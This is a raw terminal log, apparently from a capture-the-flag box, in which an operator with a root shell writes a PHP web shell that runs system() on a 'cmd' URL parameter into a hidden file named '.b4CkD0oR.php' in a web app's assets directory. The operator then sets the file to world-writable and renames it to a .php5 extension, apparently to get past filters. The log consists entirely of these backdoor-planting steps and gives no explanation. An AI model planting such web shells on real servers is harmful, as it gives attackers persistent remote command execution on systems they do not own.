 .]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# echo "<?php echo system("$_GET['cmd']");?>" >> .b4CkD0oR.php
echo "<?php echo system("$_GET['cmd']");?>" >
>> .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls
ls
style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rw------- 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# chmod 777 .b4CkD0oR.php
chmod 777 .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rwxrwxrwx 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# .b4CkD0oR.php
.b4CkD0oR.php
.b4CkD0oR.php: command not found
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# mv .b4CkD0oR.php .621b4CkD0oR.php5
mv .b4CkD0oR.php .621b4CkD0oR.php5